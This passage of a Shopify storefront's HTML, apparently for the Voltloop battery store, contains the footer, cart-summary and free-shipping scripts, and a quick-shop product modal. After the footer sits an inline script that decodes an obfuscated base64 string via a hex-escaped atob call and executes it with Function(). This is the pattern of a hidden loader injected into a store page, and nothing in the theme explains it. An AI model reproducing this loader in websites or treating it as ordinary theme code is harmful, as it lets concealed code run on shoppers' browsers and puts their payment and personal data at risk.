                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <input type="email" name="contact[email]" id="ContactFooter-email" class="form-control" value="" placeholder="Enter your email address" aria-label="Email address" aria-required="true" required="" autocorrect="off" autocapitalize="off">
                  <button id="email-submit" type="submit" class="btn-custom" name="commit">Subscribe</button>
                </form></div>

          </div>
        </div>
      </div><div class="footer-widget">
          <div class="footer-inner container-fluid">
            
            <div class="table-row">
              <div class="row"><div class="col-lg-3 col-md-12 col-sm-12 col-12">
      <div class="footer-block footer-logo">
        
          <div class="logo-footer">
            
            
            
<a href="/" title="Voltloop Battery Store" class="logo-site lazyload waiting" data-t="extended">
              
                <img  class="lazyload" data-srcset="//voltloop.ca/cdn/shop/files/Header-Logo_400x.png?v=1734110815 1x, //voltloop.ca/cdn/shop/files/Header-Logo_800x.png?v=1734110815 2x"
                    
                   alt="Voltloop Battery Store"
                   style="max-width: 400px;" />
              
            </a></div>
        

        
          <div class="support-box-1">
            
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="66" height="55" viewBox="0 0 67 64">
    <path d="M32.256 0h2.88c5.824 0.768 11.712 3.008 15.808 7.296 3.84 3.904 5.888 9.152 6.848 14.464 1.024 0.832 2.112 1.728 2.816 2.88 1.984 0.704 3.776 2.048 4.8 3.904 1.088 1.92 1.6 4.032 1.984 6.080v2.88c-0.576 3.264-1.728 6.848-4.544 8.832-0.832 0.64-2.048 0.704-2.688 1.664-0.576 0.896-1.344 1.6-2.24 2.24-0.384 2.688-1.28 5.504-3.136 7.552-1.984 2.24-4.992 3.328-7.936 3.392-1.728 0.064-3.52-0.512-5.184 0.064-1.152 0.768-1.664 2.304-3.072 2.752h-7.744c-2.368-0.064-4.032-2.496-3.776-4.736 0.064-1.856 1.728-3.392 3.584-3.52 2.56-0.192 5.248-0.192 7.808 0.192 1.472 0.192 2.368 1.408 3.2 2.496 3.2 0.192 6.592 0.192 9.536-1.216 2.304-1.088 3.648-3.584 3.968-6.016 0.32-1.28-0.96-1.856-1.728-2.624-0.768-0.64-0.96-1.792-1.024-2.752-0.256-2.56 0-5.184 0.064-7.744 0.128-3.968-0.064-7.936 0.128-11.84 0.064-1.728 0.832-3.584 2.56-4.288-0.704-5.568-3.456-10.88-7.872-14.336-7.552-6.464-19.776-6.528-27.392-0.128-4.224 3.584-6.72 8.896-7.68 14.336 1.344 0.704 2.176 2.048 2.432 3.52 0.576 2.816 0.256 5.76 0.256 8.64-0.128 3.584 0.256 7.104 0.064 10.688-0.192 1.536-0.384 3.264-1.408 4.544-0.96 1.152-2.688 1.344-4.096 0.896-1.216-0.448-1.92-1.664-2.624-2.688-2.24-0.704-4.096-2.24-5.12-4.352-0.896-1.728-1.408-3.648-1.728-5.568v-2.88c0.384-2.112 0.896-4.224 1.984-6.080 1.024-1.92 2.88-3.264 4.928-3.904 0.448-1.28 1.664-2.048 2.688-2.88 0.96-5.504 3.2-11.008 7.296-14.976 4.16-3.968 9.728-6.016 15.36-6.784M9.792 24.832c-0.64 6.528-0.128 13.12-0.384 19.648-0.064 1.024 0.064 2.112 0.576 3.072 0.576-0.064 1.28 0.192 1.728-0.192 0.704-1.408 0.448-3.072 0.384-4.608 0-6.016 0.256-12.032-0.256-17.984-0.64-0.192-1.536-0.448-2.048 0.064M55.552 24.768c-0.576 6.656-0.128 13.312-0.384 20.032 0 0.832 0.128 1.792 0.512 2.56 0.448 0.384 1.152 0.128 1.664 0.192 0.832-1.472 0.576-3.2 0.576-4.8-0.064-6.016 0.256-12.032-0.32-18.048-0.704-0.192-1.408-0.256-2.048 0.064M3.584 31.104c-1.024 2.752-1.088 5.76-0.384 8.64 0.448 1.984 1.536 4.032 3.52 4.864-0.064-5.696 0.192-11.456-0.128-17.152-1.472 0.704-2.496 2.112-3.008 3.648M60.672 27.456c0.064 5.696-0.192 11.456 0.128 17.152 1.216-0.64 2.176-1.728 2.752-2.944 1.152-2.624 1.28-5.568 0.832-8.384-0.384-2.304-1.472-4.8-3.712-5.824M29.824 60.8c2.944 0.64 6.080 0.64 9.088 0 0.192-0.64 0.192-1.344 0-1.984-2.816-0.064-5.76-0.896-8.512-0.064-0.96 0.256-0.896 1.28-0.576 2.048z"></path>
    </svg>

            <div class="text">
              <span>Talk to a Battery Expert</span>
              <span>1 (855) 455-5543</span>
            </div>
          </div>
        

        

        
          <div class="widget-social">
            <ul class="widget-social-icons list-inline">
   
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/voltloop/" title="Voltloop Facebook">
        
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 37 64"><path d="M34.24 0.448v9.408h-5.568q-3.072 0-4.16 1.28t-1.088 3.84v6.784h10.496l-1.408 10.56h-9.088v27.136h-10.944v-27.136h-9.088v-10.56h9.088v-7.808q0-6.656 3.712-10.304t9.92-3.648q5.248 0 8.128 0.448z"></path></svg>
        
      </a>
    </li>
  
  
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/voltloopbatterystore/" title="Voltloop Instagram">
        
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 55 64"><path d="M44.16 32q0-1.664-0.384-3.2h11.264v22.016q0 3.584-2.496 6.144t-6.080 2.56h-37.888q-3.584 0-6.080-2.56t-2.496-6.144v-22.016h11.136q-0.256 2.048-0.256 3.2 0 6.784 4.864 11.712t11.776 4.928q6.784 0 11.712-4.928t4.928-11.712zM46.464 4.48q3.584 0 6.080 2.496t2.496 6.080v9.344h-13.952q-4.992-7.040-13.568-7.040-8.832 0-13.568 7.040h-13.952v-9.344q0-3.584 2.496-6.080t6.080-2.496h37.888zM50.56 15.104v-4.608q0-1.536-1.536-1.536h-4.608q-1.536 0-1.536 1.536v4.608q0 0.512 0.448 1.024t1.088 0.512h4.608q1.536 0 1.536-1.536zM37.76 32q0 4.224-3.008 7.232t-7.232 3.008-7.232-3.008-3.008-7.232q0-4.352 3.008-7.296t7.232-2.944 7.232 2.944 3.008 7.296z"></path>
</svg>
        
      </a>
    </li>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="https://ca.pinterest.com/voltloop/" title="Voltloop Pinterest">
        
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 55 64"><path d="M54.848 32q0 7.488-3.648 13.76t-9.984 9.984-13.76 3.712q-3.968 0-7.808-1.152 2.112-3.328 2.752-5.888 0.384-1.216 1.984-7.552 0.704 1.408 2.56 2.432t4.096 1.024q4.352 0 7.744-2.432t5.248-6.72 1.856-9.664q0-4.096-2.176-7.68t-6.144-5.76-9.088-2.304q-3.776 0-7.040 1.088t-5.504 2.752-3.904 3.904-2.368 4.608-0.768 4.8q0 3.712 1.408 6.528t4.224 3.968q1.024 0.448 1.344-0.704 0.064-0.256 0.256-1.088t0.32-1.088q0.192-0.832-0.384-1.536-1.856-2.176-1.856-5.376 0-5.376 3.712-9.28t9.792-3.904q5.376 0 8.448 2.944t3.008 7.616q0 6.080-2.496 10.304t-6.272 4.288q-2.176 0-3.456-1.6t-0.832-3.712q0.256-1.216 0.96-3.328t1.088-3.648 0.384-2.752q0-1.792-0.96-2.944t-2.752-1.152q-2.24 0-3.776 1.984t-1.536 5.12q0 2.56 0.896 4.352l-3.52 14.912q-0.576 2.496-0.448 6.336-7.36-3.264-11.904-10.048t-4.544-15.104q0-7.488 3.712-13.76t9.92-9.984 13.824-3.712 13.76 3.712 9.984 9.984 3.648 13.76z"></path></svg>
        
      </a>
    </li>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

</ul>
          </div>
        

      </div>
    </div><div class="col-lg-2 col-md-3 col-sm-3 col-12">
        <div class="footer-block footer-menu"><h6>Get in Touch<span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64"><path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg></span></h6>

          <ul class="f-list"><li><a href="/pages/contact"><span>Contact Us</span></a></li><li><a href="/pages/frequently-asked-questions"><span>Frequently Asked Questions</span></a></li><li><a href="/pages/wholesale"><span>Open a Business Account</span></a></li><li><a href="/pages/battery-recycling-program"><span>Recycle & Save Program</span></a></li></ul>

        </div>
      </div><div class="col-lg-2 col-md-3 col-sm-3 col-12">
        <div class="footer-block footer-menu"><h6>About Us<span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64"><path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg></span></h6>

          <ul class="f-list"><li><a href="/pages/about-us"><span>About Us</span></a></li><li><a href="/policies/terms-of-service"><span>Terms of Service</span></a></li><li><a href="/policies/privacy-policy"><span>Privacy Policy</span></a></li><li><a href="/policies/refund-policy"><span>Refund Policy</span></a></li><li><a href="/pages/shipping-policy"><span>Shipping Policy</span></a></li><li><a href="/pages/voltloop-canada-warranties"><span>Warranties</span></a></li></ul>

        </div>
      </div><div class="col-lg-3 col-md-3 col-sm-3 col-12">
        <div class="footer-block footer-menu"><h6>Get in the Loop<span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64"><path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg></span></h6>

          <ul class="f-list"><li><a href="/blogs/voltloop-canada-battery-blogs"><span>Battery Blogs</span></a></li><li><a href="/blogs/voltloop-canada-battery-blogs/how-to-use-bci-to-find-the-right-battery"><span>What BCI Number is your Battery?</span></a></li><li><a href="/blogs/voltloop-canada-battery-blogs/how-to-test-a-12v-battery-with-a-multimeter"><span>Testing a 12V Battery with a Multimeter</span></a></li><li><a href="https://voltloop.ca/blogs/voltloop-canada-battery-blogs/golf-cart-battery-fleet-maintenance-at-lionhead-golf-course"><span>Voltloop Visits Lionhead Golf Course</span></a></li></ul>

        </div>
      </div></div>
            </div>
            
          </div>            
        </div>
        
<div class="footer-bot">
      <div class="container-fluid">      
        <div class="table-row">

          <div class="copyright">
            <p>&copy; 2025 <strong>Voltloop Battery Store</strong>. All Rights Reserved</p>
          </div>
      <div class="payment-icons">
        
        <ul class="list-inline">
          
            
            
            <li  class="lazyload waiting"> 
              <img  class="lazyload" data-srcset="//voltloop.ca/cdn/shop/files/patment-icon-648x76_648x_85159418-2dd1-46fe-988c-39c81f26ab1a_324x.png?v=1654239873 1x, //voltloop.ca/cdn/shop/files/patment-icon-648x76_648x_85159418-2dd1-46fe-988c-39c81f26ab1a_648x.png?v=1654239873 2x"
                    
                   alt="Payment"
                   style="max-width: 324px;" />
            </li> 

          
        </ul>
        
      </div>
    
</div>
      </div>
    </div></div>

  <div id="checkLayout">
    <span class="d-block d-sm-none"></span>
    <span class="d-none d-sm-block d-md-none"></span>
    <span class="d-none d-md-block d-lg-none"></span>
    <span class="d-none d-lg-block d-xl-none"></span>
    <span class="d-none d-xl-block"></span>
  </div>
  
</footer>
<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>

</div>
    </div>
    
    
    
    
      <script type="text/javascript">
      Shopify.updateCartInfo = function(cart, cart_summary_id, cart_count_id) {
          if ((typeof cart_summary_id) === 'string') {
              var cart_summary = jQuery(cart_summary_id);
              if (cart_summary.length) {

                  cart_summary.empty();

                  var _root_url = '/';
                  if(_root_url == '/'){
                    _root_url = '';
                  }

                  jQuery.each(cart, function(key, value) {
                      if (key === 'items') {

                          if (value.length) {

                              jQuery('<div class="items"></div>').appendTo(cart_summary);
                              jQuery('<div class="wrap-action"></div>').appendTo(cart_summary);

                              var table = jQuery(cart_summary_id + ' div.items');
                              var note_order = jQuery(cart_summary_id + ' div.cart-order-note');
                              var table_action = jQuery(cart_summary_id + ' div.wrap-action');

                              jQuery.each(value, function(i, item) {
                                  var priceHtml = '';

                                    if (item.final_price !== item.price) {
                                        // Có giảm giá → hiện cả sale price + old price
                                        priceHtml = '<div class="cart-price-wrapper">\
                                                        <div class="cart-item-sale-price">' + Shopify.formatMoney(item.price, '${{amount}}') + '</div>\
                                                        <div class="cart-item-price">' + Shopify.formatMoney(item.final_price, '${{amount}}') + '</div>\
                                                    </div>';
                                    } else {
                                        // Không giảm → chỉ hiện 1 giá
                                        priceHtml = '<div class="cart-price-wrapper">\
                                                        <div class="cart-item-price">' + Shopify.formatMoney(item.price, '${{amount}}') + '</div>\
                                                    </div>';
                                    }

                                  jQuery('<div class="items-inner animated-' + i + '"> \
                                      <div class="cart-item-image"> \
                                          <a href="' + _root_url + item.url + '">\
                                              <img class="lazyload" data-src="' + Shopify.resizeImage(item.image, '90x') + '" alt="" />\
                                          </a>\
                                      </div>\
                                      <div class="cart-item-info">\
                                          <div class="cart-item-title">\
                                              <a href="' + _root_url + item.url + '">' + item.product_title + '</a>\
                                          </div>\
                                          <div class="cart-item-quantity"><span>QTY: ' + item.quantity  + '</span></div>\
                                          ' + priceHtml + '\
                                      </div>\
                                      <a data-cart-item="' + item.id + '" class="cart-close" title="Remove" href="javascript:;"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="17" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></a>\
                                  </div>').appendTo(table);
                              });

                              jQuery('<div class="wrap-subtotal"> \
                                <div class="wrap-progress progress-shipping-false"><div class="sb-progress"></div><div class="sb-text"></div></div> \
                                <div class="subtotal"><span>Cart Total</span><span class="cart-item-total-price">' + Shopify.formatMoney(cart.total_price, '${{amount}}') + '</span></div>\
                                <div class="action"><button type="submit" name="checkout" class="btn btn-2">Continue to Checkout</button></div>\
                                </div>').appendTo(table_action);

                          }
                          else {
                              jQuery('<div class="cart-item-empty"><p>Your cart is currently empty</p></div>').appendTo(cart_summary);
                          }
                      }
                  });


              }
          }

          updateCartDesc(cart);
      };

      function updateCartDesc(data){
          var $cartLinkText = $('.cart-target .number');
          var $cartPrice = Shopify.formatMoney(data.total_price, '${{amount}}');

          switch(data.item_count){
               case 0:
                 $cartLinkText.html('<span class="n-item">0</span>');
                 break;
               case 1:
                 $cartLinkText.html('<span class="n-item">1</span>');
                 break;
               default:
                 $cartLinkText.html('<span class="n-item">' + data.item_count + '</span>');
                 break;
          }

          $cartLinkText.append($cartPrice);

          $('.addcart-modal-subtotal').html('<strong>Cart Total:</strong>' +Shopify.formatMoney(data.total_price, '${{amount}}'));

          // Update free shipping
          var _cart_total = data.total_price
          
          var _free_shipping_price = 500;
          
          var _free_shipping_price_100 = _free_shipping_price * 100;

          if (_cart_total > _free_shipping_price_100){
            $('.sb-progress').html('<span class="sb-progress-bar" style="width: 100%">100%</span>');
            $('.sb-text').html('Free shipping for orders over ' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}"));
            $('.header-search-menu .shipping-text span').html('<span class="free-delivery">Free Delivery Available!</span>');
          }

          else{
            var _progress = Math.floor(_cart_total / _free_shipping_price)
                ,_spend = _free_shipping_price_100 - _cart_total;

            $('.sb-progress').html('<span class="sb-progress-bar" style="width:' + _progress +'%">' + _progress + '%</span>');
            $('.sb-text').html('Spend ' + '<strong>' + Shopify.formatMoney(_spend, "${{amount}}") + '</strong>' + ' reach FREE SHIPPING! Continue shopping to add more products to your cart and receive free shipping for orders over ' + '<strong>' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}") + '</strong>');
            $('.header-search-menu .shipping-text span').html('<span>Remaining to<br> Free Delivery</span><span>' + Shopify.formatMoney(_spend, "${{amount}}") + '</span>');
          }

          
      }

      Shopify.onCartUpdate = function(cart) {
          Shopify.updateCartInfo(cart, '#cart-info #cart-content', 'shopping-cart');
      };

      $(window).on('load', function () {

          Shopify.getCart(function(cart) {
              Shopify.updateCartInfo(cart, '#cart-info #cart-content');
          });

          $('.cart-sb').on('click', '.cart-close', function(e){
              var prodId = $(e.currentTarget).data('cart-item');
              $('body').addClass('cart-loading');
              $.ajax({
                  type: 'POST',
                  url: '/cart/change.js',
                  data: { quantity: 0, id: prodId },
                  dataType: 'json',
                  error: function(err){
                      console.log(err);
                  },
                  success: function(resp) {
                    $('body').removeClass('cart-loading');
                      Shopify.updateCartInfo(resp, '#cart-info #cart-content');
                      if(typeof cartObj != "undefined") {
                          cartObj.syncCartSB(resp, prodId)
                      } else {
                          
                      }

                      // Update free shipping
                      var _cart_total = resp.total_price
                      
                      var _free_shipping_price = 500;
                      
                      var _free_shipping_price_100 = _free_shipping_price * 100;

                      if (_cart_total > _free_shipping_price_100){
                        $('.sb-progress').html('<span class="sc-progress-bar" style="width: 100%">100%</span>');
                        $('.sb-text').html('Free shipping for orders over ' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}"));
                      }

                      else{
                        var _progress = Math.floor(_cart_total / _free_shipping_price)
                            ,_spend = _free_shipping_price_100 - _cart_total;
                        $('.sb-progress').html('<span class="sb-progress-bar" style="width:' + _progress +'%">' + _progress + '%</span>');
                        $('.sb-text').html('Spend ' + '<strong>' + Shopify.formatMoney(_spend, "${{amount}}") + '</strong>' + ' reach FREE SHIPPING! Continue shopping to add more products to your cart and receive free shipping for orders over ' + '<strong>' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}") + '</strong>');
                     }

                     
                  }
              })
          })
      });
</script>

      <div class="cart-sb">
  <form action="/cart" method="post">
    
    <div class="cart-sb-title">
      <span class="c-title">Your Cart</span>
      <span class="c-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 64 64">
    <path d="M57.6 53.12l-21.248-21.248 20.864-21.248-4.096-4.224-21.248 20.992-20.992-20.992-4.48 4.224 21.248 21.248-21.248 21.248 4.48 4.224 20.992-20.992 21.248 20.992 4.48-4.224z"></path>
    </svg></span>
    </div>
    
    <div id="cart-info">
      <div id="cart-content" class="cart-content">
        <div class="cart-loading"></div>
      </div>
    </div>
  </form>
</div>
     
    
    
    <div id="quick-shop-popup" class="modal fade" role="dialog" aria-hidden="true" tabindex="-1">
  <div class="modal-dialog fadeIn animated">
    <div class="modal-content">

      <div class="modal-header">
        <span class="close" title="Close" data-dismiss="modal" aria-hidden="true"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></span>
      </div>

      <div class="modal-body">

          <div class="product-image">
            <div id="qs-product-image" class="product-image-inner"></div>
          </div>

          <div class="product-info">
            
            <div id="qs-product-author"></div>
            
            <div id="qs-product-title">Sample Product</div>
            
            <div id="qs-rating"></div>
            <div id="qs-product-price" class="detail-price"></div>

            <div id="qs-action-wrapper">

              <form action="/cart/add" method="post" class="variants" id="qs-product-action" enctype="multipart/form-data">

                <div id="qs-product-variants" class="variants-wrapper"></div>
                
                <div id="qs-description"></div>
                
                <div class="quantity-product qs-quantity-product">
                  <label>Quantity</label>
                  <div class="quantity qs-quantity"></div>
                </div>

                <div class="qs-product-button">
                  <div class="qs-action">
                    <button id="qs-add-cart" class="btn btn-1 add-to-cart" type="submit" name="add"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart</button>
                  </div>
                </div>

              </form>

            </div>

          </div>

      </div>

    </div>
  </div>
</div>

<script>
  jQuery(document).ready(function($) {
    
    $('#quick-shop-popup').on( 'shown.bs.modal', function () {
      
      $('#quick-shop-popup', function() {

        jQuery("#gallery-qs-image").length && jQuery('#gallery-qs-image').owlCarousel({
            nav       : true
            ,dots     : false
            ,items    : 1
            ,rtl      : jQuery('body').data('rtl')
            ,navText : ['<span class="button-prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="30" viewBox="0 0 17 64"><path d="M16.128 42.88q1.664 1.664 0 3.072-1.664 1.664-3.072 0l-12.288-12.416q-1.536-1.536 0-3.2l12.288-12.416q1.408-1.664 3.072 0 1.664 1.408 0 3.072l-9.984 11.008z"></path></svg></span>', '<span class="button-next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="30" viewBox="0 0 17 64"><path d="M0.832 42.88l10.112-10.88-10.112-11.008q-1.664-1.664 0-3.072 1.664-1.664 3.072 0l12.288 12.416q1.536 1.664 0 3.2l-12.288 12.416q-1.408 1.664-3.072 0-1.664-1.408 0-3.072z"></path></svg></span>']
        });
      });
      
    });

    //Fix page content slight move
    $('#quick-shop-popup').on( 'hidden.bs.modal', function () {
      AT_Main.fixReturnScroll();      
    });
    
    var productQty = $ ('.qs-quantity')
        ,productImage = $('#qs-product-image')
        ,productRating = $('#qs-rating')
        ,productTitle = $('#qs-product-title')
        ,productDescription = $('#qs-description')
        ,productAuthor = $('#qs-product-author')
        ,productVariantWrapper = $('#qs-product-variants')
        ,productPrice = $('#qs-product-price')
        ,productAddCart = $('#qs-add-cart')
        ,shopUri = 'https://voltloop.ca'
        ,defaultImg = 'cdn.shopify.com/s/files/1/1953/5823/t/2/assets/default-image.jpg'  ;
    
    $('body').on('click', '.quick_shop:not(.unavailable)', function(event){
      
      AT_Main.fixNoScroll();
      
      var $this = $(this);
          
      jQuery.getJSON('/products/'+ $(this).data('handle')+'.js', function(product) {
        
        var productSelect = product
        ,productSelectID = productSelect.id
        ,productUri = shopUri + '/products/' + productSelect.handle ;
      
        // Update add cart button
        productAddCart.data('product-id', productSelectID);

        // Update product quantity

        productQty.html('<input type="text" id="qs-quantity" class="'+ productSelect.handle +'item-quantity" name="quantity" value="1" /><span class="qty-wrapper"><span class="qty-inner qs-qty-inner"><span class="qty-up" title="Increase" data-src="#qs-quantity"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64"><path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-13.44v13.44q0 1.92-3.2 1.92t-3.2-1.92v-13.44h-13.44q-1.92 0-1.92-3.2t1.92-3.2h13.44v-13.44q0-1.92 3.2-1.92t3.2 1.92v13.44h13.44z"></path></svg></span><span class="qty-down" title="Decrease" data-src="#qs-quantity"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64"><path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-33.28q-1.92 0-1.92-3.2t1.92-3.2h33.28z"></path></svg></span></span></span>')

        $(".qs-quantity .qty-inner .qty-up").on("click", function() {
          var oldValue = $("#qs-quantity").val(),
              newVal = 1;
          newVal = parseInt(oldValue) + 1;
          $("#qs-quantity").val(newVal);
        });
        
        $(".qs-quantity .qty-inner .qty-down").on("click", function() {
          var oldValue = $("#qs-quantity").val();
          if(oldValue > 1){
            newVal = 1;
            newVal = parseInt(oldValue) - 1;
            $("#qs-quantity").val(newVal);
          }
        });

        // Update product image
        productImage.html('');
        var qs_images = productSelect.images;

        productImage.append('<div id="gallery-qs-image" class="gallery-thumb-img"></div>');

        if(qs_images.length >= 1){
          $.each(qs_images, function(index, value) {
            productImage.find('#gallery-qs-image').append('<div><img class="zoom-image" src="'+ Shopify.resizeImage(value, '495x') + '" alt="" /></div>');
          });

        }
        else{
          productImage.html('<img src="//cdn.shopify.com/s/files/1/0892/3278/t/4/assets/default-image.jpg?15574560408292301814" alt="" />');
        }

        // Update product description
        var $prod = $this.closest(".product-wrapper");
        productRating.html($prod.find(".product-review").html());
        productDescription.html($prod.find(".product-des-list").html());

        // Update product title
        productTitle.html($prod.find(".product-name").html());

        // Update product author
        productAuthor.html($prod.find(".product-vendor").html());

        // Produc variants
        var productVariants = productSelect.variants;
        var productVariantsCount = productVariants.length;

        productPrice.html('');
        productVariantWrapper.html('');
        productAddCart.removeAttr('disabled').fadeTo(200,1);

        if (productVariantsCount > 1) {

          // Show Variants
          productVariantWrapper.show();

          // Variants element
          var productVariantElement = $('<select>',{ 'id': ('#quick-shop-variants-' + productSelectID) , 'name': 'id'});
          var productVariantOptions = '';

          for (var i=0; i < productVariantsCount; i++) {
            productVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
          };

          // Add variants element on page
          productVariantElement.append(productVariantOptions);
          productVariantWrapper.append(productVariantElement);

          // Bind variants to option_selection JS
          new Shopify.OptionSelectors(('#quick-shop-variants-' + productSelectID), { product: productSelect, onVariantSelected: selectQSOptionCallback });

          // Add label if only one product option
          if (productSelect.options.length == 1){
            $('#qs-product-action .selector-wrapper:eq(0)').prepend('<label>'+ productSelect.options[0].name +'</label>');
          }

          // Select first variant on page
          var found_one_in_stock = false;
          for (var i=0; i < productSelect.variants.length; i++) {

            var variant = productSelect.variants[i];
            if(variant.available && found_one_in_stock == false) {

              found_one_in_stock = true;
              for (var j=0; j < variant.options.length; j++){

                $('#qs-product-variants .single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');

              }
            }
          }

        } else {

          // Hide unnecessary variants
          productVariantWrapper.hide();

          // Build variants element
          var productVariantElement = $('<select>',{ 'id': ('#quick-shop-variants-' + productSelectID) , 'name': 'id'});
          var productVariantOptions = '';

          for (var i=0; i < productVariantsCount; i++) {
            productVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
          };

          // Add variants element on page
          productVariantElement.append(productVariantOptions);
          productVariantWrapper.append(productVariantElement);


          // Update the add button to variant id
          productAddCart.data('variant-id', productVariants[0].id);

          // Check product is on sale
          if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
